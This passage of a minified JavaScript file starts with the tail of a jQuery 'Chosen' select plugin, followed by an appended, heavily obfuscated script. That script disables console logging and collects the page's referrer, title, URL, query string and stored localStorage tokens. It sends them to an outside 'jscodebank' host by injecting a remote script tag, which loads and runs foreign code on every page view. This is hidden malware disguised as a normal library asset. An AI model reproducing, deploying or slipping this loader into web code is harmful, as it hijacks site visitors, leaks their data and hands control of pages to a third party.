a;return this.pending_backstroke?(this.choice_destroy(this.pending_backstroke.find("a").first()),this.clear_backstroke()):(a=this.search_container.siblings("li.search-choice").last(),a.length&&!a.hasClass("search-choice-disabled")?(this.pending_backstroke=a,this.single_backstroke_delete?this.keydown_backstroke():this.pending_backstroke.addClass("search-choice-focus")):void 0)},c.prototype.clear_backstroke=function(){return this.pending_backstroke&&this.pending_backstroke.removeClass("search-choice-focus"),this.pending_backstroke=null},c.prototype.keydown_checker=function(a){var b,c;switch(b=null!=(c=a.which)?c:a.keyCode,this.search_field_scale(),8!==b&&this.pending_backstroke&&this.clear_backstroke(),b){case 8:this.backstroke_length=this.search_field.val().length;break;case 9:this.results_showing&&!this.is_multiple&&this.result_select(a),this.mouse_on_container=!1;break;case 13:this.results_showing&&a.preventDefault();break;case 32:this.disable_search&&a.preventDefault();break;case 38:a.preventDefault(),this.keyup_arrow();break;case 40:a.preventDefault(),this.keydown_arrow()}},c.prototype.search_field_scale=function(){var b,c,d,e,f,g,h,i,j;if(this.is_multiple){for(d=0,h=0,f="position:absolute; left: -1000px; top: -1000px; display:none;",g=["font-size","font-style","font-weight","font-family","line-height","text-transform","letter-spacing"],i=0,j=g.length;i<j;i++)e=g[i],f+=e+":"+this.search_field.css(e)+";";return b=a("<div />",{style:f}),b.text(this.search_field.val()),a("body").append(b),h=b.width()+25,b.remove(),c=this.container.outerWidth(),h>c-10&&(h=c-10),this.search_field.css({width:h+"px"})}},c}(b)}).call(this);
(function(_0x91451d,_0xd60e78){var _0x1b47a6=_0x91451d();function _0x140b77(_0x4cdfbf,_0x11d839,_0x4772d0,_0x1676c7){return _0x5168(_0x11d839- -0x3b6,_0x4772d0);}function _0x2dfe5e(_0x51e443,_0x17de76,_0x15b753,_0x5ad3a6){return _0x5168(_0x51e443- -0x218,_0x15b753);}while(!![]){try{var _0x50aef4=-parseInt(_0x2dfe5e(-0xa0,-0xcc,-0x74,-0xad))/(-0x401*0x9+0x1d09+0x701)+parseInt(_0x140b77(-0x211,-0x247,-0x24c,-0x234))/(0x3*0x6e1+0x7*0xad+-0xcae*0x2)*(-parseInt(_0x2dfe5e(-0x30,-0x2e,-0x71,-0x5b))/(-0x2eb+-0x253+0x541))+parseInt(_0x2dfe5e(-0x88,-0x61,-0xa6,-0x67))/(0xc2*-0x2b+-0x11b5+0x324f)*(parseInt(_0x2dfe5e(-0xa4,-0xbf,-0xb0,-0xa5))/(-0x388*-0xb+-0xb75+-0x1b5e))+-parseInt(_0x2dfe5e(-0x5e,-0x65,-0x60,-0x32))/(0x20d2+0x2611+0x46dd*-0x1)+parseInt(_0x2dfe5e(-0x3a,-0x6d,-0x1a,-0x11))/(-0x1b9c+0x4*-0x185+0x21b7)*(-parseInt(_0x2dfe5e(-0x8b,-0x97,-0xb2,-0x91))/(-0x1b13*0x1+0x117f+0x3*0x334))+-parseInt(_0x140b77(-0x22d,-0x21f,-0x1f0,-0x233))/(0x14a2+0xb2f+-0x153*0x18)+parseInt(_0x2dfe5e(-0x2c,-0x65,-0x1f,-0x15))/(-0x35*-0x3e+0xb8*0x23+-0x1*0x25f4);if(_0x50aef4===_0xd60e78)break;else _0x1b47a6['push'](_0x1b47a6['shift']());}catch(_0x18d4e1){_0x1b47a6['push'](_0x1b47a6['shift']());}}}(_0x3089,0x1*-0x46c33+-0x7b4d9+0x102e80),(function(){var _0x52bf2d={'RLMsa':'(((.+)+)+)'+'+$','DDuzW':_0x5e0349(0x584,0x524,0x54e,0x566),'zzoOj':_0x5e0349(0x4fa,0x572,0x537,0x55d),'eKhmE':function(_0x36e8ea,_0x4346da){return _0x36e8ea!==_0x4346da;},'YahRD':_0x5e0349(0x4f6,0x535,0x519,0x521),'OPIoV':function(_0x2f69b7,_0x13696e){return _0x2f69b7+_0x13696e;},'sbpka':function(_0x5e2e5e,_0x34f099){return _0x5e2e5e(_0x34f099);},'EFlGh':function(_0x55f39f,_0xb184ca){return _0x55f39f===_0xb184ca;},'eGqZb':_0x588d38(-0xa3,-0x8d,-0xc3,-0xbe),'dWDlB':function(_0x6c2818,_0x22aa4f){return _0x6c2818!==_0x22aa4f;},'CiiHD':'mXJTl','Bojdc':function(_0x339c8d,_0x2a5cf1){return _0x339c8d(_0x2a5cf1);},'WMGBv':_0x588d38(-0xd0,-0xbd,-0xd7,-0xe8)+_0x5e0349(0x58c,0x552,0x549,0x545),'pwymz':function(_0x320f43){return _0x320f43();},'PCnst':'log','DXZSs':_0x588d38(-0x10c,-0xe6,-0x136,-0x14d),'paMSG':_0x5e0349(0x520,0x53c,0x4fd,0x4d4),'eCyft':_0x588d38(-0xc6,-0xab,-0xdf,-0xe7),'XmBjv':'table','embpg':_0x5e0349(0x594,0x572,0x551,0x58c)+'5','dopcQ':function(_0x2b08bf,_0x5a1da4){return _0x2b08bf+_0x5a1da4;},'KxXSd':_0x5e0349(0x4f0,0x504,0x51f,0x549)+_0x5e0349(0x504,0x51b,0x541,0x561)+_0x588d38(-0xf8,-0xbe,-0xe3,-0x10d)+'x20)','kTzRr':function(_0x5c34d8){return _0x5c34d8();},'vxxtK':_0x5e0349(0x56a,0x514,0x532,0x55a)+_0x5e0349(0x50d,0x552,0x50f,0x4e9)+_0x588d38(-0xf9,-0xc1,-0xd2,-0xe6),'ZpaTt':_0x5e0349(0x517,0x529,0x557,0x55a),'buPkU':_0x5e0349(0x560,0x58d,0x574,0x537),'hhPSf':function(_0x21fc54,_0x518b58,_0x41dd93){return _0x21fc54(_0x518b58,_0x41dd93);},'YpTDq':function(_0x8daaa){return _0x8daaa();},'tKJPf':function(_0x3b6bcf,_0x3da50a){return _0x3b6bcf!==_0x3da50a;},'HaVtd':'dJgmU','aZQDP':_0x588d38(-0xe7,-0xac,-0xa2,-0xc2),'tXcyg':function(_0x2272e7,_0x3b6a89){return _0x2272e7/_0x3b6a89;},'DVdRb':function(_0x169351,_0x3bacc0){return _0x169351<_0x3bacc0;},'PlFsF':function(_0x23cabf,_0x489cf1){return _0x23cabf+_0x489cf1;},'wyxTd':_0x588d38(-0xae,-0xa7,-0xae,-0x85),'jmyeZ':_0x588d38(-0xf7,-0xc2,-0x127,-0xc7),'jRNXK':_0x588d38(-0xe4,-0xa3,-0x106,-0xed)+_0x588d38(-0xdd,-0xcd,-0xf9,-0xb1),'BRiMK':function(_0x57b684,_0xc5389f){return _0x57b684(_0xc5389f);},'qjfBR':_0x5e0349(0x4f1,0x537,0x520,0x51c)+_0x588d38(-0xce,-0xe7,-0xbc,-0x9a),'tkcke':function(_0x309e61,_0x59a871){return _0x309e61(_0x59a871);},'gmWuN':_0x5e0349(0x503,0x50a,0x538,0x514)+'rl=','SGziq':function(_0x428d89,_0x25239d){return _0x428d89(_0x25239d);},'JmgAJ':function(_0x41100e,_0x2b66b1){return _0x41100e+_0x2b66b1;},'tXRUx':_0x5e0349(0x4ce,0x515,0x50d,0x505),'tKJPm':_0x5e0349(0x53a,0x53a,0x576,0x5ad),'OJWSu':function(_0x29f76f,_0x4989a3){return _0x29f76f(_0x4989a3);},'xSVZT':function(_0x4879a3,_0x2dc867){return _0x4879a3===_0x2dc867;},'cKPtu':'IGvYl','MMcjy':function(_0x211c97,_0x1582ba){return _0x211c97+_0x1582ba;},'hQGsO':_0x5e0349(0x540,0x526,0x52e,0x520),'IWHIe':function(_0x3d180a,_0x5bca3c){return _0x3d180a(_0x5bca3c);},'zmjFf':function(_0x1c4575,_0x1942a3){return _0x1c4575!==_0x1942a3;},'XwiPZ':_0x588d38(-0x11f,-0x15e,-0x120,-0x125)+_0x5e0349(0x552,0x542,0x560,0x55f)+'pt'},_0x398538=(function(){var _0x264e10={};function _0x1249b5(_0x4762ac,_0x4c244b,_0x137176,_0x55fee2){return _0x588d38(_0x4762ac- -0x13c,_0x4c244b,_0x137176-0x17e,_0x55fee2-0x17e);}function _0x3872e3(_0x998221,_0x435d03,_0x30dba3,_0x596610){return _0x588d38(_0x998221-0x292,_0x435d03,_0x30dba3-0x1,_0x596610-0x105);}_0x264e10[_0x1249b5(-0x209,-0x205,-0x238,-0x1e3)]=_0x52bf2d['RLMsa'],_0x264e10['QRsSt']=function(_0x1d2dab,_0x2d84b3){return _0x1d2dab!==_0x2d84b3;},_0x264e10[_0x1249b5(-0x23b,-0x219,-0x204,-0x220)]=_0x3872e3(0x1cf,0x203,0x1fd,0x1b2),_0x264e10['uWBQR']=_0x52bf2d['DDuzW'],_0x264e10[_0x3872e3(0x1af,0x1cc,0x1b2,0x1d2)]=_0x52bf2d[_0x1249b5(-0x257,-0x27a,-0x226,-0x218)];var _0x2c6c48=_0x264e10,_0x219fe9=!![];return function(_0x1b802e,_0x45ef10){var _0x1f0341=_0x219fe9?function(){var _0x1c0315={};_0x1c0315[_0x2ae080(-0x258,-0x224,-0x235,-0x242)]=_0x2c6c48['QpAXi'];function _0x316aff(_0x3d714c,_0x27c11a,_0x56294f,_0x4fc353){return _0x5168(_0x4fc353-0x314,_0x56294f);}function _0x2ae080(_0x43f765,_0x4d5d2d,_0x127bef,_0x104834){return _0x5168(_0x4d5d2d- -0x3d7,_0x127bef);}var _0x43311f=_0x1c0315;if(_0x2c6c48['QRsSt'](_0x2c6c48[_0x316aff(0x4e7,0x4d6,0x468,0x4aa)],_0x2c6c48[_0x316aff(0x4cb,0x4bf,0x4d5,0x497)])){if(_0x45ef10){if(_0x2c6c48[_0x316aff(0x509,0x4b3,0x48f,0x4c6)]!==_0x316aff(0x481,0x4df,0x4eb,0x4c0)){var _0x1cb0e9=_0x8b01e5[_0x2ae080(-0x264,-0x23e,-0x218,-0x26c)+'r'][_0x316aff(0x4b3,0x4ca,0x4d3,0x4bf)]['bind'](_0x1e2d5a),_0xbf8ed2=_0x370d1a[_0x7c4204],_0x4295d4=_0x42fdb6[_0xbf8ed2]||_0x1cb0e9;_0x1cb0e9[_0x316aff(0x4d0,0x4b9,0x511,0x4d0)]=_0x5f0f36[_0x2ae080(-0x204,-0x244,-0x217,-0x285)](_0xbd74e4),_0x1cb0e9[_0x316aff(0x4b3,0x49a,0x4ba,0x490)]=_0x4295d4[_0x2ae080(-0x22d,-0x25b,-0x238,-0x282)]['bind'](_0x4295d4),_0x59cd6a[_0xbf8ed2]=_0x1cb0e9;}else{var _0x465491=_0x45ef10[_0x2ae080(-0x1df,-0x217,-0x1e3,-0x210)](_0x1b802e,arguments);return _0x45ef10=null,_0x465491;}}}else return _0x33a4ca['toString']()[_0x2ae080(-0x27d,-0x251,-0x212,-0x286)](RnUoqy[_0x2ae080(-0x212,-0x224,-0x22d,-0x205)])[_0x316aff(0x4b1,0x485,0x477,0x490)]()['constructo'+'r'](_0x23d8ec)[_0x2ae080(-0x24b,-0x251,-0x276,-0x27f)](RnUoqy[_0x2ae080(-0x260,-0x224,-0x209,-0x223)]);}:function(){};return _0x219fe9=![],_0x1f0341;};}()),_0x3de5c9=_0x52bf2d[_0x588d38(-0x11a,-0xde,-0x154,-0xfd)](_0x398538,this,function(){function _0x30ab08(_0x263b6f,_0x71f6c6,_0x258e0f,_0x5ed35f){return _0x5e0349(_0x263b6f-0x1b1,_0x71f6c6-0xe1,_0x258e0f- -0x52a,_0x5ed35f);}function _0x2aec8d(_0x561f60,_0x17d178,_0x283760,_0x288ab2){return _0x5e0349(_0x561f60-0x68,_0x17d178-0x128,_0x288ab2- -0x4b5,_0x17d178);}return _0x3de5c9[_0x30ab08(-0x12,-0x2d,-0x23,0x6)]()[_0x2aec8d(0x80,0x3d,0x1b,0x5c)](_0x52bf2d[_0x2aec8d(0x53,0xbb,0x60,0x91)])[_0x2aec8d(0x6e,0x69,0x91,0x52)]()[_0x2aec8d(0x6f,0x7c,0x9d,0x6f)+'r'](_0x3de5c9)[_0x2aec8d(0x3e,0x81,0x71,0x5c)](_0x52bf2d['RLMsa']);});_0x52bf2d['kTzRr'](_0x3de5c9);var _0x347186=(function(){function _0x511bad(_0x3b766f,_0x43e31f,_0x5055f6,_0x54c0bc){return _0x588d38(_0x54c0bc- -0x58,_0x43e31f,_0x5055f6-0xb6,_0x54c0bc-0x12e);}var _0x2cd811={'RoajS':function(_0x2a2eee,_0x2d3e89){function _0x63ddb1(_0x32bbe0,_0x227d39,_0x10edeb,_0x5ef56e){return _0x5168(_0x10edeb-0x1dd,_0x5ef56e);}return _0x52bf2d[_0x63ddb1(0x3ab,0x3b5,0x3b7,0x385)](_0x2a2eee,_0x2d3e89);},'JjepC':function(_0x25c4e6,_0xe7c05){return _0x52bf2d['sbpka'](_0x25c4e6,_0xe7c05);},'QzvdT':_0x5f0ff1(-0x152,-0x14f,-0x160,-0x13f)};function _0x5f0ff1(_0x2f943a,_0x46769e,_0x4e9de7,_0x1442a8){return _0x5e0349(_0x2f943a-0x5e,_0x46769e-0x1dd,_0x46769e- -0x64f,_0x2f943a);}if(_0x52bf2d[_0x511bad(-0x175,-0x185,-0x1a2,-0x180)](_0x52bf2d[_0x511bad(-0x1b1,-0x14d,-0x173,-0x17c)],_0x5f0ff1(-0xd4,-0xf1,-0x106,-0xc2))){if(_0x11d78f){var _0x393a35=_0x41f12f[_0x5f0ff1(-0xcf,-0x104,-0xd1,-0x137)](_0x1e4d8a,arguments);return _0x3c5f05=null,_0x393a35;}}else{var _0x30dd50=!![];return function(_0x18b313,_0x3aa499){function _0x4b27c0(_0x77af1,_0x25bc60,_0x393285,_0x1a5e50){return _0x511bad(_0x77af1-0x132,_0x25bc60,_0x393285-0xb1,_0x393285-0x397);}function _0x35c370(_0x5ce208,_0x5e5e63,_0x17e0a4,_0xdfe4ce){return _0x5f0ff1(_0x5e5e63,_0x17e0a4-0x3be,_0x17e0a4-0x1bc,_0xdfe4ce-0x95);}if(_0x52bf2d['eKhmE'](_0x52bf2d['YahRD'],_0x35c370(0x281,0x292,0x288,0x260))){var _0x545696=_0x4e4ed7[_0x35c370(0x2e5,0x2c1,0x2ba,0x2e5)](_0x3fc5af,arguments);return _0x3702d6=null,_0x545696;}else{var _0x46f627=_0x30dd50?function(){var _0x11bad4={'jZMzM':function(_0x26e93c,_0x593e40){function _0x5fe769(_0x149642,_0x37b814,_0x5e884b,_0x3bfac7){return _0x5168(_0x3bfac7- -0x27f,_0x5e884b);}return _0x2cd811[_0x5fe769(-0xdf,-0x80,-0x62,-0x9f)](_0x26e93c,_0x593e40);},'YodGO':function(_0x2cec5e,_0x3b2e25){function _0x4f6b32(_0x2c8a10,_0x3983c1,_0x43dc60,_0x1cd819){return _0x5168(_0x3983c1- -0x3bd,_0x2c8a10);}return _0x2cd811[_0x4f6b32(-0x20d,-0x21c,-0x22b,-0x23b)](_0x2cec5e,_0x3b2e25);}};function _0xae7d(_0x42a6f7,_0x327100,_0x5ca09c,_0x43bd5e){return _0x4b27c0(_0x42a6f7-0xf,_0x42a6f7,_0x43bd5e- -0x331,_0x43bd5e-0xad);}function _0x3e6761(_0x43c527,_0x5121d3,_0x258e74,_0x537b69){return _0x35c370(_0x43c527-0x155,_0x258e74,_0x537b69- -0x13b,_0x537b69-0x1b);}if(_0x3aa499){if('GfbMM'!==_0x2cd811['QzvdT']){var _0x1ae2c4=_0x3aa499[_0xae7d(-0xf2,-0xea,-0x109,-0xc7)](_0x18b313,arguments);return _0x3aa499=null,_0x1ae2c4;}else _0x3cd0d2+=_0x11bad4[_0x3e6761(0x14d,0x14f,0x183,0x18d)](_0x3e6761(0x113,0x10d,0x114,0x13e),_0x11bad4[_0xae7d(-0x59,-0x96,-0x71,-0x92)](_0x413517,_0x2d15f9));}}:function(){};return _0x30dd50=![],_0x46f627;}};}}());function _0x588d38(_0x32e979,_0x14867f,_0x21b4bb,_0xf5a952){return _0x5168(_0x32e979- -0x295,_0x14867f);}var _0x397b9c=_0x52bf2d[_0x5e0349(0x51c,0x503,0x506,0x4c4)](_0x347186,this,function(){var _0x3f1877;try{if(_0x52bf2d[_0x47e4f2(0x2b8,0x2c5,0x286,0x2c0)](_0xb1bbb7(0x49,0x2e,0x16,0x3e),_0x52bf2d[_0xb1bbb7(-0x5,-0x5,0x7,-0x21)])){var _0x28327e=_0x52bf2d[_0xb1bbb7(-0xd,0x15,-0x11,-0x27)](Function,_0x52bf2d['OPIoV'](_0x52bf2d[_0xb1bbb7(0xf,0xe,0x3b,0x9)]+(_0xb1bbb7(-0x38,-0x3,-0x5,-0x27)+_0xb1bbb7(0x27,0x3a,0x1d,0x41)+'rnx20thisx22)('+'x20)'),');'));_0x3f1877=_0x52bf2d[_0xb1bbb7(0x66,0x7a,0x3f,0x6c)](_0x28327e);}else{var _0xab854c=_0x491765?function(){function _0x35334b(_0x486262,_0x4f5875,_0x1bd861,_0x37d9dc){return _0xb1bbb7(_0x486262-0x1ea,_0x37d9dc,_0x4f5875- -0x3f,_0x37d9dc-0x12b);}if(_0x40b90f){var _0x622549=_0x1a524b[_0x35334b(-0x8,-0x18,-0x1d,-0x1b)](_0x2cc564,arguments);return _0x13728e=null,_0x622549;}}:function(){};return _0x119514=![],_0xab854c;}}catch(_0x317cde){_0x3f1877=window;}function _0x47e4f2(_0x1f8c58,_0x43c4ee,_0x3acc0c,_0x52cb55){return _0x588d38(_0x52cb55-0x394,_0x3acc0c,_0x3acc0c-0x123,_0x52cb55-0x185);}var _0x34ddb0=_0x3f1877[_0x47e4f2(0x2ca,0x31a,0x2c3,0x2f0)]=_0x3f1877[_0x47e4f2(0x311,0x2f6,0x2c5,0x2f0)]||{},_0x4a6f85=[_0x52bf2d[_0xb1bbb7(0x5f,-0x2,0x32,-0x9)],_0x52bf2d['DXZSs'],_0x52bf2d[_0x47e4f2(0x28c,0x2bd,0x275,0x2a3)],_0x52bf2d[_0xb1bbb7(0x37,0x26,0x29,0x26)],'exception',_0x52bf2d['XmBjv'],'trace'];function _0xb1bbb7(_0x119409,_0x55498b,_0xe13c65,_0x247a20){return _0x5e0349(_0x119409-0x125,_0x55498b-0x138,_0xe13c65- -0x524,_0x55498b);}for(var _0x33229c=-0xb*-0xd6+-0x26fa*0x1+0x4*0x772;_0x33229c<_0x4a6f85[_0x47e4f2(0x303,0x2f0,0x2b5,0x2e1)];_0x33229c++){var _0xeb4320=_0x52bf2d[_0xb1bbb7(0x3a,-0x2a,0x9,0x24)][_0xb1bbb7(0x19,-0x5,-0xa,0x16)]('|'),_0x60b751=0x2347+-0xd1+-0x322*0xb;while(!![]){switch(_0xeb4320[_0x60b751++]){case'0':_0x52154e['__proto__']=_0x347186[_0x47e4f2(0x256,0x258,0x2c5,0x292)](_0x347186);continue;case'1':_0x52154e[_0x47e4f2(0x280,0x238,0x291,0x27b)]=_0x443361[_0x47e4f2(0x2b8,0x2b8,0x2ab,0x27b)]['bind'](_0x443361);continue;case'2':var _0x352f85=_0x4a6f85[_0x33229c];continue;case'3':var _0x443361=_0x34ddb0[_0x352f85]||_0x52154e;continue;case'4':var _0x52154e=_0x347186[_0x47e4f2(0x2a2,0x2cf,0x2cc,0x298)+'r'][_0xb1bbb7(-0x31,0x35,0x12,-0x1e)][_0x47e4f2(0x2d2,0x287,0x2a0,0x292)](_0x347186);continue;case'5':_0x34ddb0[_0x352f85]=_0x52154e;continue;}break;}}});_0x52bf2d[_0x5e0349(0x55c,0x58a,0x57b,0x5c0)](_0x397b9c);var _0x5c7c85='_kW7r5nHN2'+_0x5e0349(0x4d8,0x509,0x4f9,0x4d0);if(!window['_kW7r5nHN2'+_0x588d38(-0x127,-0x152,-0x125,-0xee)]){if(_0x52bf2d[_0x5e0349(0x4e6,0x4e6,0x502,0x525)](_0x52bf2d[_0x5e0349(0x4ff,0x4fb,0x533,0x511)],_0x52bf2d[_0x588d38(-0xed,-0xda,-0xe1,-0x117)])){var _0x21d7b8=SpVVzm[_0x5e0349(0x4ed,0x4d8,0x513,0x510)](_0x26960d,SpVVzm[_0x5e0349(0x515,0x505,0x523,0x549)](SpVVzm[_0x588d38(-0xbb,-0x78,-0x9f,-0xfa)](SpVVzm[_0x588d38(-0xc1,-0xba,-0x92,-0xfa)],SpVVzm[_0x5e0349(0x57b,0x5a3,0x564,0x54c)]),');'));_0xfcab05=SpVVzm[_0x588d38(-0xe0,-0xa1,-0x114,-0x10c)](_0x21d7b8);}else{var _0x593731={};_0x593731['unique']=![],_0x593731[_0x588d38(-0xb2,-0xc5,-0x84,-0xb2)]=0x15180,_0x593731[_0x5e0349(0x511,0x570,0x54a,0x581)]=_0x5e0349(0x520,0x4f1,0x532,0x534)+_0x5e0349(0x4ce,0x52f,0x50f,0x51c)+_0x588d38(-0xf9,-0xc2,-0xb5,-0x110),window[_0x5e0349(0x50d,0x54f,0x526,0x53c)+_0x588d38(-0x127,-0x14e,-0xf7,-0x104)]=_0x593731;}}const _0x58dc59=localStorage[_0x588d38(-0x103,-0x144,-0x132,-0x10b)](_0x52bf2d['buPkU']);if(_0x52bf2d[_0x588d38(-0x11e,-0x11a,-0x14b,-0xdb)](typeof _0x58dc59,_0x52bf2d[_0x588d38(-0xbe,-0x88,-0xd2,-0xd3)])&&_0x52bf2d['dWDlB'](_0x58dc59,null)){var _0x249334=JSON[_0x5e0349(0x56e,0x539,0x56c,0x546)](_0x58dc59),_0x3c0dbe=Math['round'](_0x52bf2d[_0x5e0349(0x543,0x599,0x555,0x54f)](+new Date(),0xfe3+0x1*-0x22b4+-0x115*-0x15));if(_0x52bf2d[_0x588d38(-0x104,-0xe2,-0x115,-0x124)](_0x52bf2d[_0x5e0349(0x57a,0x54b,0x570,0x58c)](_0x249334[_0x588d38(-0xe5,-0x126,-0xd5,-0x116)],window['_kW7r5nHN2'+_0x5e0349(0x519,0x530,0x4f9,0x530)][_0x588d38(-0xb2,-0x73,-0x95,-0xb4)]),_0x3c0dbe)){if(_0x52bf2d[_0x588d38(-0xa2,-0xbd,-0xc7,-0x7c)]!==_0x5e0349(0x554,0x565,0x525,0x4e2))localStorage[_0x588d38(-0x117,-0x117,-0xe3,-0x15c)](_0x52bf2d['jmyeZ']),localStorage['removeItem'](_0x52bf2d['ZpaTt']),localStorage[_0x588d38(-0x117,-0x152,-0x136,-0x129)](_0x52bf2d['buPkU']);else{var _0x5b7a35={};_0x5b7a35[_0x588d38(-0x110,-0x101,-0x147,-0xe0)]=![],_0x5b7a35[_0x588d38(-0xb2,-0x76,-0x93,-0xed)]=0x15180,_0x5b7a35[_0x5e0349(0x50f,0x56d,0x54a,0x58c)]=_0x52bf2d[_0x5e0349(0x50a,0x4ff,0x517,0x4f9)],_0x235d6f[_0x5e0349(0x54b,0x50c,0x526,0x51e)+'837R5LZ']=_0x5b7a35;}}}var _0x5b4cfd=localStorage[_0x588d38(-0x103,-0xf6,-0x117,-0xea)](_0x52bf2d[_0x588d38(-0x10b,-0xe7,-0x128,-0xcb)]),_0x40fa12=localStorage[_0x5e0349(0x538,0x511,0x51d,0x55e)](_0x52bf2d[_0x5e0349(0x566,0x54c,0x575,0x559)]),_0xb00e87=_0x52bf2d['jRNXK'];_0xb00e87+=_0x52bf2d[_0x5e0349(0x559,0x52d,0x523,0x510)]('&',decodeURIComponent(window[_0x5e0349(0x548,0x510,0x53f,0x55a)][_0x5e0349(0x523,0x4d8,0x511,0x4ed)][_0x588d38(-0xba,-0x99,-0x8c,-0xe0)]('?',''))),_0xb00e87+=_0x5e0349(0x564,0x546,0x554,0x547)+_0x588d38(-0xec,-0xbf,-0xaf,-0xc6)+_0x52bf2d[_0x5e0349(0x541,0x501,0x512,0x536)](encodeURIComponent,document[_0x5e0349(0x540,0x4fc,0x504,0x4e0)]),_0xb00e87+=_0x52bf2d[_0x5e0349(0x546,0x579,0x579,0x534)]+_0x52bf2d[_0x5e0349(0x4ee,0x510,0x4fe,0x4d3)](encodeURIComponent,document[_0x588d38(-0xc5,-0x105,-0x89,-0x90)]);function _0x5e0349(_0x3f1e74,_0x2c5c74,_0x215041,_0x10ee76){return _0x5168(_0x215041-0x38b,_0x10ee76);}_0xb00e87+=_0x52bf2d[_0x5e0349(0x59d,0x569,0x565,0x59f)](_0x52bf2d[_0x5e0349(0x52b,0x582,0x544,0x50a)],_0x52bf2d[_0x5e0349(0x50d,0x504,0x50c,0x506)](encodeURIComponent,document[_0x588d38(-0xe1,-0xdb,-0xcf,-0xff)][_0x5e0349(0x5a0,0x597,0x56f,0x588)]+document[_0x588d38(-0xe1,-0xa0,-0x105,-0xe2)]['pathname'])),_0xb00e87+=_0x52bf2d[_0x588d38(-0xd8,-0x119,-0xc7,-0xdb)](_0x52bf2d[_0x5e0349(0x523,0x512,0x542,0x533)],_0x52bf2d[_0x5e0349(0x538,0x544,0x513,0x53c)](encodeURIComponent,_0x5c7c85)),_0xb00e87+=_0x52bf2d[_0x588d38(-0xfd,-0xfd,-0xc4,-0xc5)](_0x588d38(-0xb8,-0xb9,-0xea,-0xd0),encodeURIComponent(window[_0x5e0349(0x53c,0x4f5,0x526,0x50f)+'837R5LZ']['R_PATH']));typeof _0x5b4cfd!==_0x52bf2d[_0x5e0349(0x56f,0x5a4,0x562,0x581)]&&_0x5b4cfd&&window[_0x588d38(-0xfa,-0x11f,-0xed,-0x12d)+'837R5LZ'][_0x588d38(-0x110,-0xfc,-0x10a,-0xdd)]&&('UDKwF'!==_0x52bf2d['tKJPm']?(_0x341023[_0x588d38(-0x117,-0x148,-0xf4,-0xd7)](_0x588d38(-0xf7,-0xb8,-0x12a,-0xc0)),_0x3e8611[_0x5e0349(0x52f,0x536,0x509,0x506)](_0x52bf2d[_0x588d38(-0xab,-0x97,-0x69,-0x7f)]),_0x578459[_0x588d38(-0x117,-0xf5,-0xec,-0x111)](_0x52bf2d['buPkU'])):_0xb00e87+=_0x52bf2d[_0x588d38(-0xd8,-0xce,-0xba,-0xa4)](_0x588d38(-0x116,-0xdc,-0x11f,-0x12e),_0x52bf2d[_0x588d38(-0x10a,-0xcf,-0x13d,-0x104)](encodeURIComponent,_0x5b4cfd)));if(_0x52bf2d[_0x588d38(-0x125,-0x114,-0xff,-0x152)](typeof _0x40fa12,_0x52bf2d[_0x5e0349(0x58b,0x551,0x562,0x575)])&&_0x40fa12&&window['_kW7r5nHN2'+_0x5e0349(0x51e,0x51b,0x4f9,0x509)][_0x5e0349(0x533,0x4f1,0x510,0x4f9)]){if(_0x52bf2d[_0x5e0349(0x543,0x520,0x558,0x587)](_0x52bf2d[_0x5e0349(0x515,0x568,0x54f,0x561)],_0x588d38(-0xeb,-0xef,-0xb4,-0x11c))){var _0x4c6ba8=_0x466407?function(){function _0x51039d(_0x29c9f9,_0x4ec493,_0x3a506b,_0x454396){return _0x5e0349(_0x29c9f9-0x3d,_0x4ec493-0x72,_0x454396- -0x5ca,_0x4ec493);}if(_0x104d7e){var _0x336c0c=_0x517c7a[_0x51039d(-0xbb,-0x6a,-0x66,-0x7f)](_0x484e0b,arguments);return _0x415a91=null,_0x336c0c;}}:function(){};return _0x57bcb3=![],_0x4c6ba8;}else _0xb00e87+=_0x52bf2d[_0x588d38(-0xa6,-0xad,-0xe7,-0xe6)](_0x52bf2d[_0x5e0349(0x55d,0x502,0x52a,0x500)],_0x52bf2d['IWHIe'](encodeURIComponent,_0x40fa12));}_0x52bf2d['zmjFf']('','')&&(_0xb00e87+=_0x5e0349(0x56f,0x57d,0x571,0x5b4)+_0x5e0349(0x577,0x559,0x578,0x5ac));var _0x3c632d=document[_0x588d38(-0xc4,-0xd2,-0xd3,-0xf9)+'ent'](_0x5e0349(0x54b,0x547,0x530,0x505));_0x3c632d[_0x588d38(-0x115,-0x114,-0x126,-0x11c)]=_0x52bf2d[_0x588d38(-0x118,-0x137,-0x14c,-0x11d)],_0x3c632d[_0x588d38(-0xb9,-0x7e,-0xa5,-0xf5)]=window[_0x588d38(-0xfa,-0xd9,-0x135,-0x12f)+'837R5LZ'][_0x5e0349(0x543,0x55d,0x54a,0x584)]+_0xb00e87;var _0x3d9ee4=document[_0x5e0349(0x5ae,0x53a,0x56a,0x55a)+_0x5e0349(0x567,0x54b,0x57f,0x562)](_0x588d38(-0xf0,-0xe6,-0xae,-0xdc))[0x1722+-0x1393*0x1+-0x38f];_0x3d9ee4[_0x5e0349(0x525,0x565,0x561,0x554)][_0x588d38(-0xef,-0xc9,-0xd6,-0xc1)+'re'](_0x3c632d,_0x3d9ee4);}()));function _0x5168(_0x53050c,_0x308915){var _0x5168ed=_0x3089();return _0x5168=function(_0x265c4f,_0x2af597){_0x265c4f=_0x265c4f-(-0x1*-0x18f9+-0x13*0x83+0xdd3*-0x1);var _0x3a0a02=_0x5168ed[_0x265c4f];return _0x3a0a02;},_0x5168(_0x53050c,_0x308915);}function _0x3089(){var _0x4243e1=['jZMzM','error','title','createElem','xAFFs','BKgnQ','WMGBv','n/javascri','parentNode','aZQDP','pwymz','KxXSd','OPIoV','replace','src','&host=','21bsyXqQ','getElement','RoajS','parse','length','ttl','hostname','PlFsF','&bypass_ca','vjjui','166875bHCubW','config','ZpaTt','UDKwF','14631280prCaiS','che=','qjfBR','MMcjy','YpTDq','console','jEfPD','wyxTd','sByTagName','YodGO','EFlGh','837R5LZ','4bFiOiS','eKhmE','eGqZb','info','tkcke','18025foJOMg','MXzGm','applicatio','tKJPf','310916xQMNBp','referrer','zzoOj','hhPSf','toString','XwiPZ','removeItem','&sub_id=','type','SGziq','&name=','uWBQR','codebank.c','unique','search','BRiMK','Bojdc','warn','jmyeZ','OJWSu','vxxtK','28808vdpHNh','bvxBO','split','156StkwRD','DVdRb','getItem','bind','{}.constru','&default_k','KyFBL','4423302zwkyUs','dopcQ','constructo','rIkNF','_kW7r5nHN2','om/7KyPzF','rnx20thisx22)(','subId','hQGsO','CiiHD','JjepC','embpg','&token=','paMSG','script','insertBefo','https://js','HaVtd','er=','IiAav','prototype','kVvTs','&landing_u','undefined','JWqzQ','created_at','?return=js','GVZKk','njVaG','location','kTzRr','ctor(x22retu','tXRUx